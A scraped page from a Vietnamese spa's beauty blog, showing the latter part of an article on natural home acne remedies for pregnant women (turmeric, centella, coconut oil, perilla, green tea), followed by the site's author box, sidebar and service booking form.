<p><span style="font-weight: 400;">Sử dụng nước nghệ tươi hay miếng nghệ tươi cắt lát thoa trực tiếp lên vùng da mụn. Bạn cũng có thể kết hợp với mật ong để tăng khả năng kháng khuẩn và dưỡng ẩm cho da.</span></p>
<h3><span class="ez-toc-section" id="Tri_mun_cho_ba_bau_bang_rau_ma"></span><b>Trị mụn cho bà bầu bằng rau má</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Bên cạnh khổ qua, rau má cũng là loại thực phẩm siêu mát, có tác dụng kháng viêm cao và rất nhiều vitamin tốt cho da. Rau má mang tới cho làn da mụn sự phục hồi và làm mát nhanh chóng. Chúng cũng kiềm dầu tốt làm ngăn chặn sự tăng sinh và lan rộng của các nốt mụn. Cực kỳ lành tính và có tác dụng tốt cho cơ thể, rau má là một trong những nguyên liệu trị mụn rất hữu ích cho các mẹ bầu trong việc điều trị mụn nhọt trên da.</span></p>
<figure id="attachment_1459" aria-describedby="caption-attachment-1459" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1459" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20449%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-4.jpg" alt="Trị mụn cho bà bầu bằng rau má" width="800" height="449" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-4.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-4-600x337.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-4-300x168.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-4-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 4"><figcaption id="caption-attachment-1459" class="wp-caption-text">Trị mụn cho bà bầu bằng rau má</figcaption></figure>
<p><span style="font-weight: 400;">Giã nhuyễn hoặc xay nhuyễn rau má, sử dụng rau má nhuyễn đắp lên toàn mặt hoặc vùng da mụn. Trong rau má có nhiều vitamin quan trọng giúp làm trắng da. Với rau má, bạn có làn da trắng lên từng ngày và nó cũng là một trong những phương pháp </span><b>trị mụn cho bà bầu</b><span style="font-weight: 400;"> rất được quan tâm.</span></p>
<h3><span class="ez-toc-section" id="Tri_mun_cho_me_bau_bang_dau_dua"></span><b>Trị mụn cho mẹ bầu bằng dầu dừa</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Dầu dừa cực lành tính cho các mẹ bầu, đây là nguyên liệu làm đẹp không thể thiếu giúp nuôi dưỡng và bảo vệ làn da. Tuy là một loại dầu thế nhưng dầu dừa không làm tăng mụn nếu sử dụng đúng cách. Nó còn giúp diệt khuẩn mụn làm dịu các nốt mụn và bảo vệ cho da. </span></p>
<figure id="attachment_1460" aria-describedby="caption-attachment-1460" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1460" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20578%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-5.jpg" alt="Trị mụn cho mẹ bầu bằng dầu dừa" width="800" height="578" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-5.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-5-600x434.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-5-300x217.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-5-768x555.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 5"><figcaption id="caption-attachment-1460" class="wp-caption-text">Trị mụn cho mẹ bầu bằng dầu dừa</figcaption></figure>
<p><span style="font-weight: 400;">Để sử dụng dầu dừa trị mụn đúng cách để không bị phản tác dụng, bạn cần đảm bảo thời gian sử dụng và phương pháp hợp lý. Không để dầu dừa trên da mặt quá lâu có thể khiến cho làn da dễ dính bụi bẩn trong không khí. Sau khi sử dụng bạn cũng có thể làm sạch mặt với các loại sữa rửa mặt có tính tẩy rửa nhẹ để loại hết dầu dừa còn thừa trên da. </span></p>
<p><span style="font-weight: 400;">Đối với cách</span><b> trị mụn cho bà bầu</b><span style="font-weight: 400;"> này, ta sử dụng dầu dừa thoa trực tiếp lên vết mụn, để dầu dừa trên da trong khoảng từ 5-10 phút. Sau đó rửa sạch da với các biện pháp làm sạch tùy thuộc vào loại da của bạn.</span></p>
<h3><span class="ez-toc-section" id="Tri_mun_cho_me_bau_bang_la_tia_to"></span><b>Trị mụn cho mẹ bầu bằng lá tía tô</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tía tô là một trong những bài thuốc dân gian vốn đã nổi tiếng trong y học cổ truyền. Loại nguyên liệu này được biết đến với công dụng phổ biến là giúp cầm máu và làm lành vết thương. Điều này đã nói lên khả năng kháng khuẩn và làm lành da cực hiệu quả.</span></p>
<figure id="attachment_1461" aria-describedby="caption-attachment-1461" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1461" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-6.jpg" alt="Trị mụn cho mẹ bầu bằng lá tía tô" width="800" height="533" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-6.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-6-600x400.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-6-300x200.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-6-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 6"><figcaption id="caption-attachment-1461" class="wp-caption-text">Trị mụn cho mẹ bầu bằng lá tía tô</figcaption></figure>
<p><span style="font-weight: 400;">Đồng thời cũng chứng minh được sự lành tính của tía tô đối với làn da. Nhờ đó mà chúng hoàn toàn thích hợp cho các mẹ bầu để sử dụng nguyên liệu này trong việc điều trị mụn. Không chỉ là thành phần kháng viêm, kháng khuẩn, lá tía tô cũng có rất nhiều vitamin làm trắng da. Giúp cho làn da vừa sạch mụn lại vừa trắng đẹp. </span></p>
<p><span style="font-weight: 400;">Lá tía tô bạn đem giã hoặc xay nhuyễn rồi dùng nó để đắp lên da giúp trị mụn hiệu quả. Làm sạch mặt và dưỡng da với các sản phẩm cho bà bầu để da được đẹp hơn.</span></p>
<h3><span class="ez-toc-section" id="Tri_mun_cho_ba_bau_bang_tra_xanh"></span><b>Trị mụn cho bà bầu bằng trà xanh</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Trà xanh cũng là một trong những thành phần tự nhiên đã rất nổi tiếng cho việc chăm sóc làn da mụn. Có đặc tính kiểm soát dầu nhờn tốt, kháng khuẩn kháng viêm tốt lại có độ dịu nhẹ cho làn da. </span></p>
<p><span style="font-weight: 400;">Trà xanh là một trong những nguyên liệu cực tốt để cho làn da mụn của các mẹ bầu nhanh có những chuyển biến tích cực. Trị mụn với trà xanh còn giúp làn da được trẻ hóa với dưỡng chất EGCG chống lại các gốc tự do. Bảo vệ cho da và ngăn chặn các vấn đề lão hóa da. </span></p>
<figure id="attachment_1462" aria-describedby="caption-attachment-1462" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1462" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-7.jpg" alt="Trị mụn cho bà bầu bằng trà xanh" width="800" height="533" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-7.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-7-600x400.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-7-300x200.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-7-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 7"><figcaption id="caption-attachment-1462" class="wp-caption-text">Trị mụn cho bà bầu bằng trà xanh</figcaption></figure>
<p><span style="font-weight: 400;">Một ly nước trà xanh nấu đặc sẽ tăng cường khả năng điều trị mụn của loại nguyên liệu này cho da. Thoa nước trà xanh đã để nguội hoặc vẫn còn âm ấm lên da để kiềm dầu và diệt khuẩn mụn cho da. Rửa lại mặt sau 10 phút và chăm sóc da với các sản phẩm dưỡng da cho bà bầu.</span></p>
<h2><span class="ez-toc-section" id="Luu_y_khi_tri_mun_cho_ba_bau"></span><b>Lưu ý khi trị mụn cho bà bầu</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Dù là các phương pháp trị mụn hay bất cứ vấn đề gì của da. Các mẹ bầu cũng nên chọn lựa những phương pháp tự nhiên, tránh tiếp xúc nhiều với các sản phẩm hóa chất. Bởi chúng có thể khiến cho cơ thể của mẹ bầu và cả em bé gặp vài vấn đề với những sản phẩm này. </span></p>
<p><span style="font-weight: 400;">Trong những cách điều trị tại nhà với các nguyên liệu thiên nhiên, bên cạnh bôi, thoa trực tiếp lên bề mặt da. Ta còn có các phương pháp bổ sung theo đường ăn uống để làn da được điều trị từ bên trong. Tuy nhiên sẽ có những loại thực phẩm mà các mẹ bầu phải kiêng, tuyệt đối tránh. Vì những nguyên liệu này có thể an toàn khi sử dụng ngoài da, nhưng không an toàn khi ăn hay uống trực tiếp. </span></p>
<figure id="attachment_1463" aria-describedby="caption-attachment-1463" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1463" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20498%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-8.jpg" alt="Cần lưu ý những loại thực phẩm khi ăn cho bà bầu" width="800" height="498" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-8.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-8-600x374.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-8-300x187.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-8-768x478.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 8"><figcaption id="caption-attachment-1463" class="wp-caption-text">Cần lưu ý những loại thực phẩm khi ăn cho bà bầu</figcaption></figure>
<p><span style="font-weight: 400;">Ngay trong phạm vi bài viết </span><b>trị mụn cho bà bầu</b><span style="font-weight: 400;"> này của chúng ta cũng xuất hiện những nguyên liệu gây nguy hiểm cho mẹ bầu nếu ăn chúng. Có thể kể đến trong các nguyên liệu trị mụn đã được đề cập bên trên là mướp đắng và rau má,&#8230; Do đó các mẹ bầu cần tìm hiểu kỹ lưỡng những thực phẩm được ăn và phải tránh trong thời kỳ này.</span></p>
<p><span style="font-weight: 400;">Là một trong những vấn đề thường gặp trong thời kỳ mang thai. </span><b>Trị mụn cho bà bầu</b><span style="font-weight: 400;"> luôn nhận được quan tâm lớn. Những phương pháp tự nhiên sẽ là lựa chọn được ưu ái bởi sự an toàn và tiện lợi của chúng. Hãy chăm sóc cho da thật tốt với những phương pháp này để khi bầu bạn vẫn thật xinh đẹp nhé.</span></p>
<p><span style="font-weight: 400;">Bài viết thuộc <strong><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">bí quyết trị mụn</a></strong> chuyên mục được các chuyên gia thẩm mỹ làm đẹp tại <a href="https://zemaspa.com.vn/"><strong>Zema spa</strong></a> tổng hợp chia sẻ lại cho các chị em tham khảo. Để được tư vấn điều trị mụn tốt nhất chị em liên hệ hotline <a href="tel:*8686">*8686</a> để được hỗ trợ tư vấn chăm sóc điều trị tốt hơn nhé!</span></p>
<div class="crp_related     crp-text-only"><span style="font-weight:700;font-size:16px;color:#eb288c">Bài viết liên quan</span><ul><li><a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/"     class="crp_link post-1770"><span class="crp_title">7 cách trị mụn tại nhà: Trị mụn tại nhà an toàn và hiệu quả</span></a></li><li><a href="https://zemaspa.com.vn/nha-dam-tri-mun/"     class="crp_link post-1759"><span class="crp_title">Nha đam trị mụn an toàn và hiệu quả tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/cach-tri-mun-bang-baking-soda/"     class="crp_link post-1817"><span class="crp_title">Cách trị mụn bằng baking soda: An toàn hiệu quả ngay tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/tri-seo-mun/"     class="crp_link post-1551"><span class="crp_title">7 cách trị sẹo mụn an toàn tại nhà</span></a></li></ul><div class="crp_clear"></div></div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt="Avatar of Nguyễn Thị Thắm" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=90&#038;d=mm&#038;r=g" srcset="" data-srcset="https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=180&#038;d=mm&#038;r=g 2x" class="lazy-load avatar avatar-90 photo" height="90" width="90" loading="lazy">				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Nguyễn Thị Thắm				</h5>
				<p class="author-desc small">Với hơn 10 năm kinh nghiệm trong ngành spa làm đẹp và đồng hành cùng hàng triệu phụ nữ Việt nâng cấp vẻ đẹp từ ngoài vào trong giúp phái đẹp tự tin tỏa sáng hơn, Hi vọng những bài viết chia sẻ này giúp ích được cho bạn
Theo dõi Nguyễn Thị Thắm qua các kênh:
<a title="Follow me on Linkedin" href="https://www.linkedin.com/in/tham20039it/" rel="nofollow">Linkedin</a> - 
<a title="Follow me on Twitter" href="https://twitter.com/tham20039it" rel="nofollow">Twitter</a> - 
<a title="Follow me on Facebook" href="https://www.facebook.com/tham.20039it" rel="nofollow">Facebook</a> -
<a title="Follow me on Instagram" href="https://www.instagram.com/tham20039it/" rel="nofollow">Instagram</a></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tri-mun-cho-ba-bau/#respond" style="display:none;">Hủy</a></small></h3><form action="https://zemaspa.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='1456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="widget_crp-9" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/cach-tri-mun-o-tran/"     class="crp_link post-3227"><span class="crp_title">Cách trị mụn ở trán: Trị mụn trán hiệu quả tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/cach-lay-nhan-mun/"     class="crp_link post-1503"><span class="crp_title">Cách lấy nhân mụn an toàn và hiệu quả tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/rau-ma-tri-mun/"     class="crp_link post-3115"><span class="crp_title">Rau má trị mụn: Trị mụn hiệu quả an toàn</span></a></li><li><a href="https://zemaspa.com.vn/cach-tri-mun-lung/"     class="crp_link post-3237"><span class="crp_title">Cách trị mụn lưng nhanh nhất ngay tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/mat-na-tri-mun/"     class="crp_link post-1176"><span class="crp_title">7+ mặt nạ trị mụn cho da sạch mụn hoàn toàn</span></a></li><li><a href="https://zemaspa.com.vn/xong-mat-tri-mun/"     class="crp_link post-1466"><span class="crp_title">Xông mặt trị mụn giúp sáng da, sạch mụn hoàn toàn</span></a></li><li><a href="https://zemaspa.com.vn/cach-tri-mun-o-mong/"     class="crp_link post-4389"><span class="crp_title">Cách trị mụn ở mông sạch hoàn toàn</span></a></li><li><a href="https://zemaspa.com.vn/cach-tri-mun-tu-thien-nhien/"     class="crp_link post-1588"><span class="crp_title">Cách trị mụn từ thiên nhiên: An toàn và hiệu quả</span></a></li><li><a href="https://zemaspa.com.vn/cach-lam-mun-nhanh-xep/"     class="crp_link post-2454"><span class="crp_title">Cách làm mụn nhanh xẹp ngay tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/co-nen-lay-nhan-mun-khong/"     class="crp_link post-10241"><span class="crp_title">Có nên lấy nhân mụn không? Muốn lấy nhân mụn an toàn phải&hellip;</span></a></li></ul><div class="crp_clear"></div></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://zemaspa.com.vn/lam-the-nao-de-thuc-khuya-ma-da-van-dep/">Làm thế nào để thức khuya mà da vẫn đẹp, không bị lão hóa sớm?</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bai-tap-kegel-cho-nu/">Các bài tập kegel cho nữ, những lợi ích của bài tập kegel</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bung-duoi-to/">Bụng dưới to: Giải đáp thắc mắc cùng chuyên gia</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/kegel/">Kegel là gì? Tập kegel mang đến lợi ích gì cho cơ thể</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/giam-mo-hong/">Giảm mỡ hông cho cả nam nữ đơn giản, hiệu quả cao</a>
									</li>
					</ul>

		</aside><aside id="categories-6" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/" title="Da đẹp hay không là do cơ địa và cách chăm sóc của mỗi người, tại chuyên mục này các chuyên gia về làm đẹp tại Zema spa chia sẻ các bí quyết chăm sóc da giúp bạn tự tin hơn khi có làn da đẹp.">Bí quyết chăm sóc da</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/" title="Giảm mỡ hay giảm cân phụ thuộc vào nhiều yếu tố khác nhau từ chế độ ăn kiêng, chế độ tập luyện, chế độ sinh hoạt nghỉ ngơi. Chuyên mục bí quyết giảm mỡ của Zema Spa luôn cập nhật những thông tin hữu ích của chuyên gia về việc giảm mỡ, duy trì cân nặng. Các bạn có thể áp dụng ngay tại nhà để lấy lại vóc dáng, cân nặng, hình thể thật cân đối để tự tin hơn nhé.">Bí quyết giảm mỡ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/" title="Chuyên mục bí quyết trị mụn là nơi các chuyên gia về thẩm mỹ làm đẹp tại Zema spa chia sẻ tất tần tật kiến thức về mụn, giúp mọi người có được những thông tin bổ ích để phòng ngừa hoặc có những biện pháp điều trị mụn tốt nhất">Bí quyết trị mụn</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/" title="Nám da không chỉ là vấn đề về da mà nó còn được xem là bệnh lý. Nám da khiến chị em phụ nữ thiếu tự tin khi giao tiếp với người đối diện, mà còn khiến các chị em trăn trở rất nhiều trong việc tìm kiếm phương pháp điều trị. Tại chuyên mục bí quyết trị nám da Zema Spa cập nhật liên tục các bài chia sẻ của chuyên gia trong việc điều trị nám, chăm sóc da nám và các kiến thức liên quan. ">Bí quyết trị nám da</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" title="Tại chuyên mục kiến thức làm đẹp của Zema Spa bạn sẽ tìm kiếm được rất nhiều nguồn thông tin hữu ích về các vấn đề khác nhau như nốt ruồi, nước ép đẹp da, cách trị thâm, cách trị sẹo, các loại mặt nạ, triệt lông…vô vàn kiến thức mà có thể bạn đang cần biết. 
Chuyên mục này chuyên gia hàng đầu Zema Spa không chỉ chia sẻ những kiến thức chuyên môn, những hiểu biết. Mà còn đồng hành cùng các bạn giúp các bạn giải đáp những thắc mắc, giải quyết những vấn đề mà bạn đang gặp phải một cách miễn phí và bạn có thể áp dụng thành công. ">Kiến thức làm đẹp</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/" title="Phun xăm, phun thêu…còn được ví như trang điểm cho mặt không cần tẩy trang. Chuyên mục Kiến thức về phun xăm Zema Spa sẽ chia sẻ cho bạn những thông tin liên quan đến hình thức làm đẹp phun xăm. Qua các bài chia sẻ của chúng tôi hy vọng bạn sẽ có thêm nhiều thông tin bổ ích về phương pháp làm đẹp này và tô điểm hơn cho gương mặt trở nên hoàn hảo.
Tìm hiểu thêm các dịch vụ phun thêu tại zema spa: phun thêu chân mày, phun môi, phun hồng nhũ hoa">Kiến thức về phun xăm</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zemaspa.com.vn/tac-gia/">Tác Giả</a>
</li>
			</ul>

			</aside><aside id="widget_crp-3" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/"     class="crp_link post-1770"><span class="crp_title">7 cách trị mụn tại nhà: Trị mụn tại nhà an toàn và hiệu quả</span></a></li><li><a href="https://zemaspa.com.vn/nha-dam-tri-mun/"     class="crp_link post-1759"><span class="crp_title">Nha đam trị mụn an toàn và hiệu quả tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/cach-tri-mun-bang-baking-soda/"     class="crp_link post-1817"><span class="crp_title">Cách trị mụn bằng baking soda: An toàn hiệu quả ngay tại nhà</span></a></li><li><a href="https://zemaspa.com.vn/tri-seo-mun/"     class="crp_link post-1551"><span class="crp_title">7 cách trị sẹo mụn an toàn tại nhà</span></a></li></ul><div class="crp_clear"></div></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1732314504">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width align-equal align-center"  id="row-1437806390">


	<div id="col-951696526" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1143065145">
								<div class="img-inner dark" >
			<img width="1028" height="853" src="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg 1028w, https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853-768x637.jpg 768w" sizes="(max-width: 1028px) 100vw, 1028px" />						
					</div>
								
<style>
#image_1143065145 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-951696526 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-951696526 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-951696526 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

	<div id="col-914085926" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-284712458" class="text">
		

<p><strong>Hãy để chuyên gia hàng đầu Zema chăm sóc vẻ đẹp của bạn</strong></p>
		
<style>
#text-284712458 {
  font-size: 1.25rem;
}
</style>
	</div>
	
<div role="form" class="wpcf7" id="wpcf7-f1989-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tri-mun-cho-ba-bau/#wpcf7-f1989-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1989" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1989-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div>
<label><br />
   <span class="wpcf7-form-control-wrap" data-name="text-hoten"><input type="text" name="text-hoten" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" /></span> </label></p>
<p><label><br />
    <span class="wpcf7-form-control-wrap" data-name="tel-dienthoai"><input type="tel" name="tel-dienthoai" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span> </label></p>
<p><label style="padding-top:10px;><br />
    <span class="wpcf7-form-control-wrap" data-name="menu-593"><select name="menu-593" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000">Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000</option><option value="Tri nám đa tầng 88,000">Tri nám đa tầng 88,000</option><option value="Laser Ruby đặc trị sắc tố 88,000">Laser Ruby đặc trị sắc tố 88,000</option><option value="Ủ trắng mặt dịch yến 88,000">Ủ trắng mặt dịch yến 88,000</option><option value="Se khít lỗ chân lông 88,000">Se khít lỗ chân lông 88,000</option><option value="Trị viêm nang lông/ Sẹo rỗ 88,000">Trị viêm nang lông/ Sẹo rỗ 88,000</option><option value="Điện di serum huyết thanh căng bóng da 88,000">Điện di serum huyết thanh căng bóng da 88,000</option><option value="Hấp trắng da mặt hồng sâm 88,000">Hấp trắng da mặt hồng sâm 88,000</option><option value="Trị mụn đa tầng oxytech 88,000">Trị mụn đa tầng oxytech 88,000</option><option value="Trị thâm bikini/nách 88,000">Trị thâm bikini/nách 88,000</option><option value="Detox thanh lọc da 88,000">Detox thanh lọc da 88,000</option><option value="Tắm trắng mặt thủy tinh 88,000">Tắm trắng mặt thủy tinh 88,000</option><option value="Cấy nguyên bào thu nhỏ lỗ chân lông 88,000">Cấy 